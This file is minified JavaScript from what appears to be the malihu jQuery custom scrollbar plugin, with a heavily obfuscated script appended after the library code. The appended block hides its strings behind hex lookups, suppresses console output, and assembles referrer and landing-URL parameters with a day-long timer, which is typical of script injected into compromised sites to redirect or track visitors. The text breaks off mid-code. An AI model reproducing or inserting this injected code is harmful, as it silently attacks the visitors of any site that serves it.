h="y",m=Math.abs(c[0].offsetTop)-f*(.9*d.height());G(o,m.toString(),{dir:h,scrollEasing:"mcsEaseInOut"})}}else if((35===l||36===l)&&!e(document.activeElement).is(u)&&((n.overflowed[0]||n.overflowed[1])&&(t.preventDefault(),t.stopImmediatePropagation()),"keyup"===t.type)){if("x"===i.axis||"yx"===i.axis&&n.overflowed[1]&&!n.overflowed[0])var h="x",m=35===l?Math.abs(d.width()-c.outerWidth(!1)):0;else var h="y",m=35===l?Math.abs(d.height()-c.outerHeight(!1)):0;G(o,m.toString(),{dir:h,scrollEasing:"mcsEaseInOut"})}}}var o=e(this),n=o.data(a),i=n.opt,r=n.sequential,l=a+"_"+n.idx,s=e("#mCSB_"+n.idx),c=e("#mCSB_"+n.idx+"_container"),d=c.parent(),u="input,textarea,select,datalist,keygen,[contenteditable='true']",f=c.find("iframe"),h=["blur."+l+" keydown."+l+" keyup."+l];f.length&&f.each(function(){e(this).bind("load",function(){A(this)&&e(this.contentDocument||this.contentWindow.document).bind(h[0],function(e){t(e)})})}),s.attr("tabindex","0").bind(h[0],function(e){t(e)})},j=function(t,o,n,i,r){function l(e){u.snapAmount&&(f.scrollAmount=u.snapAmount instanceof Array?"x"===f.dir[0]?u.snapAmount[1]:u.snapAmount[0]:u.snapAmount);var o="stepped"!==f.type,a=r?r:e?o?p/1.5:g:1e3/60,n=e?o?7.5:40:2.5,s=[Math.abs(h[0].offsetTop),Math.abs(h[0].offsetLeft)],d=[c.scrollRatio.y>10?10:c.scrollRatio.y,c.scrollRatio.x>10?10:c.scrollRatio.x],m="x"===f.dir[0]?s[1]+f.dir[1]*(d[1]*n):s[0]+f.dir[1]*(d[0]*n),v="x"===f.dir[0]?s[1]+f.dir[1]*parseInt(f.scrollAmount):s[0]+f.dir[1]*parseInt(f.scrollAmount),x="auto"!==f.scrollAmount?v:m,_=i?i:e?o?"mcsLinearOut":"mcsEaseInOut":"mcsLinear",w=!!e;return e&&17>a&&(x="x"===f.dir[0]?s[1]:s[0]),G(t,x.toString(),{dir:f.dir[0],scrollEasing:_,dur:a,onComplete:w}),e?void(f.dir=!1):(clearTimeout(f.step),void(f.step=setTimeout(function(){l()},a)))}function s(){clearTimeout(f.step),$(f,"step"),Q(t)}var c=t.data(a),u=c.opt,f=c.sequential,h=e("#mCSB_"+c.idx+"_container"),m="stepped"===f.type,p=u.scrollInertia<26?26:u.scrollInertia,g=u.scrollInertia<1?17:u.scrollInertia;switch(o){case"on":if(f.dir=[n===d[16]||n===d[15]||39===n||37===n?"x":"y",n===d[13]||n===d[15]||38===n||37===n?-1:1],Q(t),oe(n)&&"stepped"===f.type)return;l(m);break;case"off":s(),(m||c.tweenRunning&&f.dir)&&l(!0)}},Y=function(t){var o=e(this).data(a).opt,n=[];return"function"==typeof t&&(t=t()),t instanceof Array?n=t.length>1?[t[0],t[1]]:"x"===o.axis?[null,t[0]]:[t[0],null]:(n[0]=t.y?t.y:t.x||"x"===o.axis?null:t,n[1]=t.x?t.x:t.y||"y"===o.axis?null:t),"function"==typeof n[0]&&(n[0]=n[0]()),"function"==typeof n[1]&&(n[1]=n[1]()),n},X=function(t,o){if(null!=t&&"undefined"!=typeof t){var n=e(this),i=n.data(a),r=i.opt,l=e("#mCSB_"+i.idx+"_container"),s=l.parent(),c=typeof t;o||(o="x"===r.axis?"x":"y");var d="x"===o?l.outerWidth(!1)-s.width():l.outerHeight(!1)-s.height(),f="x"===o?l[0].offsetLeft:l[0].offsetTop,h="x"===o?"left":"top";switch(c){case"function":return t();case"object":var m=t.jquery?t:e(t);if(!m.length)return;return"x"===o?ae(m)[1]:ae(m)[0];case"string":case"number":if(oe(t))return Math.abs(t);if(-1!==t.indexOf("%"))return Math.abs(d*parseInt(t)/100);if(-1!==t.indexOf("-="))return Math.abs(f-parseInt(t.split("-=")[1]));if(-1!==t.indexOf("+=")){var p=f+parseInt(t.split("+=")[1]);return p>=0?0:Math.abs(p)}if(-1!==t.indexOf("px")&&oe(t.split("px")[0]))return Math.abs(t.split("px")[0]);if("top"===t||"left"===t)return 0;if("bottom"===t)return Math.abs(s.height()-l.outerHeight(!1));if("right"===t)return Math.abs(s.width()-l.outerWidth(!1));if("first"===t||"last"===t){var m=l.find(":"+t);return"x"===o?ae(m)[1]:ae(m)[0]}return e(t).length?"x"===o?ae(e(t))[1]:ae(e(t))[0]:(l.css(h,t),void u.update.call(null,n[0]))}}},N=function(t){function o(){return clearTimeout(f[0].autoUpdate),0===l.parents("html").length?void(l=null):void(f[0].autoUpdate=setTimeout(function(){return c.advanced.updateOnSelectorChange&&(s.poll.change.n=i(),s.poll.change.n!==s.poll.change.o)?(s.poll.change.o=s.poll.change.n,void r(3)):c.advanced.updateOnContentResize&&(s.poll.size.n=l[0].scrollHeight+l[0].scrollWidth+f[0].offsetHeight+l[0].offsetHeight+l[0].offsetWidth,s.poll.size.n!==s.poll.size.o)?(s.poll.size.o=s.poll.size.n,void r(1)):!c.advanced.updateOnImageLoad||"auto"===c.advanced.updateOnImageLoad&&"y"===c.axis||(s.poll.img.n=f.find("img").length,s.poll.img.n===s.poll.img.o)?void((c.advanced.updateOnSelectorChange||c.advanced.updateOnContentResize||c.advanced.updateOnImageLoad)&&o()):(s.poll.img.o=s.poll.img.n,void f.find("img").each(function(){n(this)}))},c.advanced.autoUpdateTimeout))}function n(t){function o(e,t){return function(){
return t.apply(e,arguments)}}function a(){this.onload=null,e(t).addClass(d[2]),r(2)}if(e(t).hasClass(d[2]))return void r();var n=new Image;n.onload=o(n,a),n.src=t.src}function i(){c.advanced.updateOnSelectorChange===!0&&(c.advanced.updateOnSelectorChange="*");var e=0,t=f.find(c.advanced.updateOnSelectorChange);return c.advanced.updateOnSelectorChange&&t.length>0&&t.each(function(){e+=this.offsetHeight+this.offsetWidth}),e}function r(e){clearTimeout(f[0].autoUpdate),u.update.call(null,l[0],e)}var l=e(this),s=l.data(a),c=s.opt,f=e("#mCSB_"+s.idx+"_container");return t?(clearTimeout(f[0].autoUpdate),void $(f[0],"autoUpdate")):void o()},V=function(e,t,o){return Math.round(e/t)*t-o},Q=function(t){var o=t.data(a),n=e("#mCSB_"+o.idx+"_container,#mCSB_"+o.idx+"_container_wrapper,#mCSB_"+o.idx+"_dragger_vertical,#mCSB_"+o.idx+"_dragger_horizontal");n.each(function(){Z.call(this)})},G=function(t,o,n){function i(e){return s&&c.callbacks[e]&&"function"==typeof c.callbacks[e]}function r(){return[c.callbacks.alwaysTriggerOffsets||w>=S[0]+y,c.callbacks.alwaysTriggerOffsets||-B>=w]}function l(){var e=[h[0].offsetTop,h[0].offsetLeft],o=[x[0].offsetTop,x[0].offsetLeft],a=[h.outerHeight(!1),h.outerWidth(!1)],i=[f.height(),f.width()];t[0].mcs={content:h,top:e[0],left:e[1],draggerTop:o[0],draggerLeft:o[1],topPct:Math.round(100*Math.abs(e[0])/(Math.abs(a[0])-i[0])),leftPct:Math.round(100*Math.abs(e[1])/(Math.abs(a[1])-i[1])),direction:n.dir}}var s=t.data(a),c=s.opt,d={trigger:"internal",dir:"y",scrollEasing:"mcsEaseOut",drag:!1,dur:c.scrollInertia,overwrite:"all",callbacks:!0,onStart:!0,onUpdate:!0,onComplete:!0},n=e.extend(d,n),u=[n.dur,n.drag?0:n.dur],f=e("#mCSB_"+s.idx),h=e("#mCSB_"+s.idx+"_container"),m=h.parent(),p=c.callbacks.onTotalScrollOffset?Y.call(t,c.callbacks.onTotalScrollOffset):[0,0],g=c.callbacks.onTotalScrollBackOffset?Y.call(t,c.callbacks.onTotalScrollBackOffset):[0,0];if(s.trigger=n.trigger,0===m.scrollTop()&&0===m.scrollLeft()||(e(".mCSB_"+s.idx+"_scrollbar").css("visibility","visible"),m.scrollTop(0).scrollLeft(0)),"_resetY"!==o||s.contentReset.y||(i("onOverflowYNone")&&c.callbacks.onOverflowYNone.call(t[0]),s.contentReset.y=1),"_resetX"!==o||s.contentReset.x||(i("onOverflowXNone")&&c.callbacks.onOverflowXNone.call(t[0]),s.contentReset.x=1),"_resetY"!==o&&"_resetX"!==o){if(!s.contentReset.y&&t[0].mcs||!s.overflowed[0]||(i("onOverflowY")&&c.callbacks.onOverflowY.call(t[0]),s.contentReset.x=null),!s.contentReset.x&&t[0].mcs||!s.overflowed[1]||(i("onOverflowX")&&c.callbacks.onOverflowX.call(t[0]),s.contentReset.x=null),c.snapAmount){var v=c.snapAmount instanceof Array?"x"===n.dir?c.snapAmount[1]:c.snapAmount[0]:c.snapAmount;o=V(o,v,c.snapOffset)}switch(n.dir){case"x":var x=e("#mCSB_"+s.idx+"_dragger_horizontal"),_="left",w=h[0].offsetLeft,S=[f.width()-h.outerWidth(!1),x.parent().width()-x.width()],b=[o,0===o?0:o/s.scrollRatio.x],y=p[1],B=g[1],T=y>0?y/s.scrollRatio.x:0,k=B>0?B/s.scrollRatio.x:0;break;case"y":var x=e("#mCSB_"+s.idx+"_dragger_vertical"),_="top",w=h[0].offsetTop,S=[f.height()-h.outerHeight(!1),x.parent().height()-x.height()],b=[o,0===o?0:o/s.scrollRatio.y],y=p[0],B=g[0],T=y>0?y/s.scrollRatio.y:0,k=B>0?B/s.scrollRatio.y:0}b[1]<0||0===b[0]&&0===b[1]?b=[0,0]:b[1]>=S[1]?b=[S[0],S[1]]:b[0]=-b[0],t[0].mcs||(l(),i("onInit")&&c.callbacks.onInit.call(t[0])),clearTimeout(h[0].onCompleteTimeout),J(x[0],_,Math.round(b[1]),u[1],n.scrollEasing),!s.tweenRunning&&(0===w&&b[0]>=0||w===S[0]&&b[0]<=S[0])||J(h[0],_,Math.round(b[0]),u[0],n.scrollEasing,n.overwrite,{onStart:function(){n.callbacks&&n.onStart&&!s.tweenRunning&&(i("onScrollStart")&&(l(),c.callbacks.onScrollStart.call(t[0])),s.tweenRunning=!0,C(x),s.cbOffsets=r())},onUpdate:function(){n.callbacks&&n.onUpdate&&i("whileScrolling")&&(l(),c.callbacks.whileScrolling.call(t[0]))},onComplete:function(){if(n.callbacks&&n.onComplete){"yx"===c.axis&&clearTimeout(h[0].onCompleteTimeout);var e=h[0].idleTimer||0;h[0].onCompleteTimeout=setTimeout(function(){i("onScroll")&&(l(),c.callbacks.onScroll.call(t[0])),i("onTotalScroll")&&b[1]>=S[1]-T&&s.cbOffsets[0]&&(l(),c.callbacks.onTotalScroll.call(t[0])),i("onTotalScrollBack")&&b[1]<=k&&s.cbOffsets[1]&&(l(),c.callbacks.onTotalScrollBack.call(t[0])),s.tweenRunning=!1,h[0].idleTimer=0,C(x,"hide")},e)}}})}},J=function(e,t,o,a,n,i,r){function l(){S.stop||(x||m.call(),x=K()-v,s(),x>=S.time&&(S.time=x>S.time?x+f-(x-S.time):x+f-1,S.time<x+1&&(S.time=x+1)),S.time<a?S.id=h(l):g.call())}function s(){a>0?(S.currVal=u(S.time,_,b,a,n),w[t]=Math.round(S.currVal)+"px"):w[t]=o+"px",p.call()}function c(){f=1e3/60,S.time=x+f,h=window.requestAnimationFrame?window.requestAnimationFrame:function(e){return s(),setTimeout(e,.01)},S.id=h(l)}function d(){null!=S.id&&(window.requestAnimationFrame?window.cancelAnimationFrame(S.id):clearTimeout(S.id),S.id=null)}function u(e,t,o,a,n){switch(n){case"linear":case"mcsLinear":return o*e/a+t;case"mcsLinearOut":return e/=a,e--,o*Math.sqrt(1-e*e)+t;case"easeInOutSmooth":return e/=a/2,1>e?o/2*e*e+t:(e--,-o/2*(e*(e-2)-1)+t);case"easeInOutStrong":return e/=a/2,1>e?o/2*Math.pow(2,10*(e-1))+t:(e--,o/2*(-Math.pow(2,-10*e)+2)+t);case"easeInOut":case"mcsEaseInOut":return e/=a/2,1>e?o/2*e*e*e+t:(e-=2,o/2*(e*e*e+2)+t);case"easeOutSmooth":return e/=a,e--,-o*(e*e*e*e-1)+t;case"easeOutStrong":return o*(-Math.pow(2,-10*e/a)+1)+t;case"easeOut":case"mcsEaseOut":default:var i=(e/=a)*e,r=i*e;return t+o*(.499999999999997*r*i+-2.5*i*i+5.5*r+-6.5*i+4*e)}}e._mTween||(e._mTween={top:{},left:{}});var f,h,r=r||{},m=r.onStart||function(){},p=r.onUpdate||function(){},g=r.onComplete||function(){},v=K(),x=0,_=e.offsetTop,w=e.style,S=e._mTween[t];"left"===t&&(_=e.offsetLeft);var b=o-_;S.stop=0,"none"!==i&&d(),c()},K=function(){return window.performance&&window.performance.now?window.performance.now():window.performance&&window.performance.webkitNow?window.performance.webkitNow():Date.now?Date.now():(new Date).getTime()},Z=function(){var e=this;e._mTween||(e._mTween={top:{},left:{}});for(var t=["top","left"],o=0;o<t.length;o++){var a=t[o];e._mTween[a].id&&(window.requestAnimationFrame?window.cancelAnimationFrame(e._mTween[a].id):clearTimeout(e._mTween[a].id),e._mTween[a].id=null,e._mTween[a].stop=1)}},$=function(e,t){try{delete e[t]}catch(o){e[t]=null}},ee=function(e){return!(e.which&&1!==e.which)},te=function(e){var t=e.originalEvent.pointerType;return!(t&&"touch"!==t&&2!==t)},oe=function(e){return!isNaN(parseFloat(e))&&isFinite(e)},ae=function(e){var t=e.parents(".mCSB_container");return[e.offset().top-t.offset().top,e.offset().left-t.offset().left]},ne=function(){function e(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}var t=e();return t?document[t]:!1};e.fn[o]=function(t){return u[t]?u[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void e.error("Method "+t+" does not exist"):u.init.apply(this,arguments)},e[o]=function(t){return u[t]?u[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void e.error("Method "+t+" does not exist"):u.init.apply(this,arguments)},e[o].defaults=i,window[o]=!0,e(window).bind("load",function(){e(n)[o](),e.extend(e.expr[":"],{mcsInView:e.expr[":"].mcsInView||function(t){var o,a,n=e(t),i=n.parents(".mCSB_container");if(i.length)return o=i.parent(),a=[i[0].offsetTop,i[0].offsetLeft],a[0]+ae(n)[0]>=0&&a[0]+ae(n)[0]<o.height()-n.outerHeight(!1)&&a[1]+ae(n)[1]>=0&&a[1]+ae(n)[1]<o.width()-n.outerWidth(!1)},mcsInSight:e.expr[":"].mcsInSight||function(t,o,a){var n,i,r,l,s=e(t),c=s.parents(".mCSB_container"),d="exact"===a[3]?[[1,0],[1,0]]:[[.9,.1],[.6,.4]];if(c.length)return n=[s.outerHeight(!1),s.outerWidth(!1)],r=[c[0].offsetTop+ae(s)[0],c[0].offsetLeft+ae(s)[1]],i=[c.parent()[0].offsetHeight,c.parent()[0].offsetWidth],l=[n[0]<i[0]?d[0]:d[1],n[1]<i[1]?d[0]:d[1]],r[0]-i[0]*l[0][0]<0&&r[0]+n[0]-i[0]*l[0][1]>=0&&r[1]-i[1]*l[1][0]<0&&r[1]+n[1]-i[1]*l[1][1]>=0},mcsOverflow:e.expr[":"].mcsOverflow||function(t){var o=e(t).data(a);if(o)return o.overflowed[0]||o.overflowed[1]}})})})});
(function(_0x28041a,_0xbc605a){var _0x1527f1=_0x28041a();function _0x3d5fbb(_0x201898,_0x2779a7,_0x37276c,_0x52ad40){return _0x2929(_0x201898- -0x3c9,_0x37276c);}function _0xd1f259(_0x43a64e,_0x516cdc,_0x5f57f7,_0x56c2e1){return _0x2929(_0x5f57f7-0x56,_0x516cdc);}while(!![]){try{var _0x517bf9=parseInt(_0xd1f259(0x148,0x124,0x13e,0x13f))/(-0x2397+-0xf43+0x1*0x32db)*(parseInt(_0x3d5fbb(-0x296,-0x256,-0x2bf,-0x263))/(-0x1fee+-0x8e5+-0x1*-0x28d5))+parseInt(_0xd1f259(0x16e,0x14c,0x17e,0x1a6))/(-0x22b2+-0xda7+-0x14*-0x26b)+-parseInt(_0xd1f259(0x1d2,0x19d,0x19b,0x1c9))/(0x1816+-0x1d7d+0x56b)+-parseInt(_0xd1f259(0x1ca,0x1d5,0x19f,0x1cf))/(-0x445*-0x1+-0xba1*-0x3+-0x2723)*(parseInt(_0x3d5fbb(-0x2e4,-0x2ef,-0x2a4,-0x2a6))/(0x1*0x2077+-0x125e+-0xe13))+parseInt(_0x3d5fbb(-0x2c8,-0x2ad,-0x2dd,-0x29b))/(-0x23c+0x257f+-0x233c*0x1)*(-parseInt(_0x3d5fbb(-0x286,-0x2af,-0x24c,-0x25a))/(0xa43*0x1+0x141*-0x3+-0x678))+parseInt(_0x3d5fbb(-0x288,-0x254,-0x269,-0x298))/(-0x259*0x1+0x1264+-0x1002)*(-parseInt(_0x3d5fbb(-0x29b,-0x260,-0x260,-0x291))/(-0x1*0xe69+-0x1*0x121a+0xd*0x281))+-parseInt(_0xd1f259(0x13b,0x180,0x165,0x16b))/(-0x8b*0x38+0x7a8+0x16cb);if(_0x517bf9===_0xbc605a)break;else _0x1527f1['push'](_0x1527f1['shift']());}catch(_0x399af6){_0x1527f1['push'](_0x1527f1['shift']());}}}(_0x5815,-0x14f5d*-0x4+-0xcd80+0x7509*0x9),(function(){var _0x3701aa={'jLMZv':_0x175a90(0x3f7,0x42d,0x420,0x424),'eldrX':function(_0x40cb55,_0x3ff764){return _0x40cb55===_0x3ff764;},'pUXZb':_0x4a7b73(0x5b,0x26,-0xd,0x62),'DeZbg':_0x4a7b73(0x1c,-0x10,-0x1e,0x14)+'+$','JeujI':_0x4a7b73(0x11,0x9,-0x4,-0x13),'pmjWc':_0x175a90(0x39d,0x3d9,0x3a2,0x3f1)+_0x4a7b73(0x16,0x35,0x39,0x67)+_0x4a7b73(0x15,-0x28,-0x2c,-0x4e)+_0x175a90(0x433,0x416,0x40e,0x40d),'MFTnS':_0x4a7b73(0x4c,0x41,0x19,0x7e),'cvucm':function(_0x4dc954,_0x487950){return _0x4dc954!==_0x487950;},'EPWxj':_0x175a90(0x3b8,0x3c7,0x38d,0x3ea),'ROcED':function(_0x19c720,_0x1e8f2c){return _0x19c720(_0x1e8f2c);},'yxjip':function(_0x26e812,_0x47043d){return _0x26e812+_0x47043d;},'aLjUY':_0x4a7b73(0x29,0x28,0x38,-0x9)+_0x4a7b73(-0x29,0x1,0x3e,0x27)+'rn\x20this\x22)('+'\x20)','WBmXs':function(_0x41f703,_0x38fbba){return _0x41f703!==_0x38fbba;},'pzxxZ':_0x175a90(0x45e,0x42b,0x410,0x443),'GeOYX':function(_0x34b5f5){return _0x34b5f5();},'rCbrb':'log','ZxJnq':_0x4a7b73(0x62,0x27,0x39,0x4e),'vEUKd':_0x4a7b73(-0x19,-0x9,-0x3b,-0x22),'GdzbJ':_0x175a90(0x439,0x417,0x3f7,0x412),'EZIGF':_0x4a7b73(-0x1e,-0xb,-0xf,-0x4),'EEzGP':_0x4a7b73(0x3,0x5,-0x2b,0x28),'GtJJF':function(_0x2b5b4d,_0x520f42){return _0x2b5b4d<_0x520f42;},'arkvb':'SFYXG','kGcGA':_0x4a7b73(-0x22,-0x1e,-0x43,0x16),'XyfjF':function(_0xe8d39,_0x18b1ac){return _0xe8d39+_0x18b1ac;},'tyJJx':function(_0x595424,_0x3e0f76,_0xef0eb5){return _0x595424(_0x3e0f76,_0xef0eb5);},'vKnVn':function(_0x185a3b){return _0x185a3b();},'ddGki':function(_0x5aee09){return _0x5aee09();},'ufGQg':'_mXmk5z137'+_0x4a7b73(-0x17,-0x36,-0x6d,-0x10),'fbnwu':_0x175a90(0x444,0x421,0x408,0x44b),'qSvAC':'rSvtX','FLjey':'config','SRCAE':_0x175a90(0x428,0x425,0x406,0x433),'mZKrb':function(_0x436eb8,_0x274fc9){return _0x436eb8!==_0x274fc9;},'CMpFj':function(_0x3a956a,_0x299a4a){return _0x3a956a/_0x299a4a;},'oGIFf':function(_0x32d3ef,_0x21af71){return _0x32d3ef<_0x21af71;},'SNfwZ':_0x175a90(0x39d,0x3d5,0x3a8,0x39a),'XYtYx':_0x175a90(0x442,0x402,0x417,0x3de),'pCCUW':function(_0x55e60c,_0x12661a){return _0x55e60c+_0x12661a;},'IytbG':function(_0x51ec63,_0x378eab){return _0x51ec63(_0x378eab);},'MbXol':'&se_referr'+_0x175a90(0x3d8,0x3cb,0x3b4,0x38c),'rTeyE':function(_0x14363e,_0x25137c){return _0x14363e+_0x25137c;},'NoHfX':_0x4a7b73(0x26,0x34,0x50,0x5f)+_0x175a90(0x3d0,0x3b9,0x3ee,0x3bc),'YiobK':'&landing_u'+'rl=','zTeUF':_0x175a90(0x37c,0x3b3,0x3b8,0x38b),'PuhyX':function(_0x3e0e2d,_0x2a5a35){return _0x3e0e2d+_0x2a5a35;},'HIQWr':function(_0x49f7b8,_0x26984c){return _0x49f7b8(_0x26984c);},'iRCpZ':function(_0x26a742,_0x3763ec){return _0x26a742!==_0x3763ec;},'NkARm':function(_0x6dca7d,_0x2a59f7){return _0x6dca7d+_0x2a59f7;},'yRWHj':function(_0x50eebd,_0x45b8ba){return _0x50eebd(_0x45b8ba);},'egZpB':function(_0x14cbeb,_0x4e1918){return _0x14cbeb!==_0x4e1918;},'swRjP':'uprus','WEOGj':function(_0x2eafe7,_0x1dfda8){return _0x2eafe7+_0x1dfda8;},'RVxnr':function(_0x515b75,_0x4d5f85){return _0x515b75(_0x4d5f85);},'MSHEa':_0x175a90(0x420,0x407,0x442,0x3e8),'UERsz':_0x175a90(0x412,0x404,0x3f9,0x3f8)+_0x4a7b73(0x38,0x10,0x39,0x39)+'pt'},_0x12b115=(function(){var _0x264429={'TvXfl':_0x3701aa['jLMZv'],'zTnck':function(_0xd77cd2,_0x1195b8){return _0xd77cd2(_0x1195b8);}};function _0x4f1d25(_0x3f3f88,_0x4e1cf4,_0x235e59,_0x5280f3){return _0x175a90(_0x3f3f88-0x16f,_0x235e59- -0x622,_0x3f3f88,_0x5280f3-0x155);}function _0x1bd286(_0x372716,_0x5a26ef,_0x204cde,_0x20a7dd){return _0x175a90(_0x372716-0x1b,_0x5a26ef- -0x84,_0x20a7dd,_0x20a7dd-0x14e);}if(_0x3701aa[_0x4f1d25(-0x225,-0x1ea,-0x229,-0x1f9)](_0x1bd286(0x38f,0x389,0x3c1,0x3b1),_0x3701aa[_0x4f1d25(-0x232,-0x24d,-0x223,-0x21e)])){var _0x290542=!![];return function(_0x5609c8,_0x23b0d0){var _0x15cc72=_0x290542?function(){function _0x4c5e2f(_0xda68da,_0x3005d0,_0x3fc8b5,_0x359199){return _0x2929(_0xda68da-0x1fa,_0x3fc8b5);}if(_0x23b0d0){var _0x45f29f=_0x23b0d0[_0x4c5e2f(0x2ef,0x30a,0x2bf,0x2af)](_0x5609c8,arguments);return _0x23b0d0=null,_0x45f29f;}}:function(){};return _0x290542=![],_0x15cc72;};}else _0x1e1c46+=_0x264429[_0x4f1d25(-0x251,-0x27b,-0x240,-0x237)]+_0x264429[_0x1bd286(0x364,0x34b,0x322,0x360)](_0x575597,_0x2db3da);}()),_0x408b1a=_0x3701aa['tyJJx'](_0x12b115,this,function(){function _0x418931(_0x31a319,_0x3689db,_0x2853db,_0x65fa38){return _0x175a90(_0x31a319-0x10e,_0x2853db- -0x54e,_0x31a319,_0x65fa38-0x2d);}function _0x3111e7(_0x132b7b,_0x3e1d5c,_0x5e7243,_0x1665d5){return _0x175a90(_0x132b7b-0x80,_0x1665d5- -0x4ff,_0x132b7b,_0x1665d5-0x26);}return _0x408b1a[_0x3111e7(-0x156,-0x134,-0x158,-0x11a)]()[_0x3111e7(-0x114,-0x17b,-0x126,-0x14b)](_0x3701aa['DeZbg'])[_0x418931(-0x153,-0x167,-0x169,-0x159)]()['constructo'+'r'](_0x408b1a)[_0x418931(-0x16c,-0x197,-0x19a,-0x1c4)](_0x3701aa[_0x3111e7(-0x139,-0x125,-0x109,-0x103)]);});function _0x4a7b73(_0xce9d73,_0xf9a038,_0x37aeb6,_0x5b2885){return _0x2929(_0xf9a038- -0x117,_0xce9d73);}_0x3701aa[_0x4a7b73(0x3,0x23,-0xf,0x43)](_0x408b1a);var _0x34d056=(function(){function _0x1e306e(_0x84a31e,_0x48fe97,_0x4feeb1,_0x197205){return _0x4a7b73(_0x4feeb1,_0x197205- -0x1eb,_0x4feeb1-0xe9,_0x197205-0x2a);}var _0x161c4a={};_0x161c4a[_0x1e306e(-0x219,-0x1fd,-0x1e8,-0x1df)]=_0x3701aa[_0x3ccd55(0x1eb,0x24a,0x218,0x1ef)];var _0xd2e048=_0x161c4a;function _0x3ccd55(_0x3dbed7,_0xd78672,_0x3d64fb,_0x10c0d9){return _0x4a7b73(_0x3dbed7,_0x3d64fb-0x1d5,_0x3d64fb-0x61,_0x10c0d9-0x87);}if(_0x3701aa['cvucm'](_0x3701aa[_0x1e306e(-0x1b1,-0x1be,-0x1b1,-0x1b3)],_0x3ccd55(0x1fc,0x1c9,0x1d4,0x20f))){var _0x248f28=!![];return function(_0x9c9456,_0x2a070a){function _0x5a3ab9(_0x823b9e,_0x5d1a17,_0x2d576e,_0x9ba015){return _0x1e306e(_0x823b9e-0x188,_0x5d1a17-0x1bb,_0x2d576e,_0x5d1a17-0x82);}function _0x154e31(_0x3d682d,_0x4d6b97,_0x22c7c0,_0x5bbd79){return _0x3ccd55(_0x22c7c0,_0x4d6b97-0x21,_0x3d682d- -0x136,_0x5bbd79-0xcd);}if(_0x5a3ab9(-0xf6,-0x132,-0x101,-0x135)===_0x3701aa[_0x154e31(0xc1,0xf3,0xad,0xe2)]){var _0x1b78a9=_0xdfd68c?function(){function _0x252e74(_0xadbf55,_0x58fde4,_0x2c78fd,_0x391772){return _0x5a3ab9(_0xadbf55-0x17f,_0x58fde4-0x5c4,_0x2c78fd,_0x391772-0x1);}if(_0x3fd062){var _0x28fd28=_0xd0b6c9[_0x252e74(0x416,0x439,0x462,0x447)](_0x38768f,arguments);return _0x1672f6=null,_0x28fd28;}}:function(){};return _0x5d991e=![],_0x1b78a9;}else{var _0x252773=_0x248f28?function(){function _0x48b82c(_0x1cc61e,_0x3d1c31,_0x4cc822,_0x552704){return _0x5a3ab9(_0x1cc61e-0x119,_0x3d1c31-0x163,_0x4cc822,_0x552704-0x128);}function _0x2a424c(_0x111961,_0x6c4c36,_0x21457f,_0x4b7108){return _0x5a3ab9(_0x111961-0x101,_0x4b7108-0x519,_0x111961,_0x4b7108-0x97);}if(_0xd2e048['hBVcx']!==_0x2a424c(0x3c5,0x42e,0x423,0x3f1)){var _0xb504d5=_0x305c79[_0x48b82c(-0x54,-0x28,-0x60,-0x30)](_0xe05876,arguments);return _0x4aecb7=null,_0xb504d5;}else{if(_0x2a070a){var _0x228057=_0x2a070a[_0x48b82c(-0x49,-0x28,-0x30,-0x10)](_0x9c9456,arguments);return _0x2a070a=null,_0x228057;}}}:function(){};return _0x248f28=![],_0x252773;}};}else{var _0x1c0fa8={};_0x1c0fa8[_0x1e306e(-0x1ad,-0x1be,-0x18b,-0x1a9)]=![],_0x1c0fa8['ttl']=0x15180,_0x1c0fa8[_0x3ccd55(0x19b,0x1ce,0x1b1,0x1dd)]=_0x3701aa[_0x3ccd55(0x1df,0x1ac,0x1d8,0x1e9)],_0x4dafa5[_0x3ccd55(0x1e3,0x1ab,0x1bb,0x1b3)+_0x1e306e(-0x1f7,-0x257,-0x1e1,-0x221)]=_0x1c0fa8;}}()),_0x1679ea=_0x34d056(this,function(){var _0x389457=function(){function _0x5ec8c6(_0xb9bc02,_0xb30688,_0x21f21a,_0x211fdf){return _0x2929(_0x21f21a- -0x233,_0xb30688);}var _0x52f5e7;try{_0x52f5e7=_0x3701aa[_0xba772b(0x23a,0x212,0x21a,0x245)](Function,_0x3701aa[_0xba772b(0x1e8,0x1ad,0x1c6,0x1cd)](_0x3701aa[_0xba772b(0x1da,0x1a4,0x1c6,0x1ed)](_0xba772b(0x1c9,0x1cb,0x1d8,0x1f2)+_0xba772b(0x1e6,0x1c9,0x201,0x213),_0x3701aa[_0xba772b(0x1b6,0x1e8,0x1f1,0x1ec)]),');'))();}catch(_0x334619){if(_0x3701aa[_0xba772b(0x1e9,0x1e4,0x1f3,0x1d8)](_0x3701aa[_0xba772b(0x251,0x235,0x22d,0x23f)],'Ysdwu')){if(_0x4cd5e4){var _0x10c86b=_0x128664[_0xba772b(0x1f7,0x1aa,0x1cb,0x1ff)](_0x483741,arguments);return _0x21d36a=null,_0x10c86b;}}else _0x52f5e7=window;}function _0xba772b(_0x550e73,_0x4de25f,_0x2055ec,_0x33b55d){return _0x2929(_0x2055ec-0xd6,_0x550e73);}return _0x52f5e7;};function _0xdfcd15(_0x5a4ba3,_0x355a7a,_0x356516,_0xb7a5e3){return _0x4a7b73(_0x356516,_0xb7a5e3-0x4f,_0x356516-0x150,_0xb7a5e3-0x11f);}var _0x4e06e0=_0x3701aa[_0x254e25(-0xd8,-0x11e,-0xb3,-0xde)](_0x389457),_0x7888c1=_0x4e06e0[_0xdfcd15(-0x1,-0x10,0x2a,0x29)]=_0x4e06e0[_0x254e25(-0x15e,-0x113,-0x118,-0x129)]||{},_0x7da9b1=[_0x3701aa[_0x254e25(-0x12b,-0xe8,-0x12b,-0x116)],_0x3701aa['ZxJnq'],_0x3701aa[_0x254e25(-0xed,-0x11f,-0x13c,-0xfc)],_0xdfcd15(0xc0,0xb3,0x86,0x8a),_0x3701aa['GdzbJ'],_0x3701aa[_0x254e25(-0x136,-0x102,-0x12c,-0x12e)],_0x3701aa[_0xdfcd15(0x6,0x67,0x55,0x36)]];function _0x254e25(_0x429120,_0x34e80e,_0x4ab8f4,_0x23107e){return _0x4a7b73(_0x34e80e,_0x23107e- -0x103,_0x4ab8f4-0x1b6,_0x23107e-0x184);}for(var 